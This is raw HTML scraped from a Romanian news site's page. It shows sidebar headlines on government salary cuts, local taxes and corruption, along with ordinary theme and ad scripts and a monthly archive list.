                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T20:02:16+00:00" >20:02, 13 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    După ce Bolojan a anunțat că taie cu 10% fondul de salarii din instituțiile publice, Alexandru Rogobete (PSD), ministrul Sănătății, a dat asigurări că...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/" rel="bookmark" title="Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/" rel="bookmark" title="Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească">Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale /...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T11:44:33+00:00" >11:44, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Guvernul pare tot mai rupt de realitate după ce a introdus într-un proiect important, denumit „Lege privind adoptarea unor măsuri pentru creșterea capacității financiare...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_15_696fa6679c4f5_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_16_696fa6679c63d_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_696fa6679c63d" ><script>var block_td_uid_16_696fa6679c63d = new tdBlock();
block_td_uid_16_696fa6679c63d.id = "td_uid_16_696fa6679c63d";
block_td_uid_16_696fa6679c63d.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_696fa6679c63d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_696fa6679c63d_rand","tdc_css_class_style":"td_uid_16_696fa6679c63d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_696fa6679c63d.td_column_number = "1";
block_td_uid_16_696fa6679c63d.block_type = "td_block_11";
block_td_uid_16_696fa6679c63d.post_count = "1";
block_td_uid_16_696fa6679c63d.found_posts = "1";
block_td_uid_16_696fa6679c63d.header_color = "#";
block_td_uid_16_696fa6679c63d.ajax_pagination_infinite_stop = "";
block_td_uid_16_696fa6679c63d.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_16_696fa6679c63d);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_16_696fa6679c63d class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_17_696fa667a352f_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#a4d7c1c7d6c1d0c5d6cdc5d0e4c7d1d6c1cad0d1c88acdcac2cb"><span class="__cf_email__" data-cfemail="5d2e383e2f38293c2f343c291d3e282f38332928317334333b32">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#0e7d6b6d7c6b7a6f7c676f7a4e6d7b7c6b607a7b622067606861"><span class="__cf_email__" data-cfemail="4b382e28392e3f2a39222a3f0b283e392e253f3e276522252d24">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_19_696fa667a3ae8_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_696fa667a3ae8" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_19_696fa667a3ae8 = new tdBlock();
block_td_uid_19_696fa667a3ae8.id = "td_uid_19_696fa667a3ae8";
block_td_uid_19_696fa667a3ae8.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_696fa667a3ae8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_696fa667a3ae8_rand","tdc_css_class_style":"td_uid_19_696fa667a3ae8_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_696fa667a3ae8.td_column_number = "1";
block_td_uid_19_696fa667a3ae8.block_type = "td_block_7";
block_td_uid_19_696fa667a3ae8.post_count = "3";
block_td_uid_19_696fa667a3ae8.found_posts = "14";
block_td_uid_19_696fa667a3ae8.header_color = "#";
block_td_uid_19_696fa667a3ae8.ajax_pagination_infinite_stop = "";
block_td_uid_19_696fa667a3ae8.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_19_696fa667a3ae8);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_19_696fa667a3ae8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților">Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T20:02:16+00:00" >20:02, 13 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png" srcset="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-238x178.png 238w" sizes="(max-width: 100px) 100vw, 100px" alt="afgan" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital">Cât mai e șpaga la manager pentru angajarea pe diverse posturi...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:24:59+00:00" >12:24, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(33)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
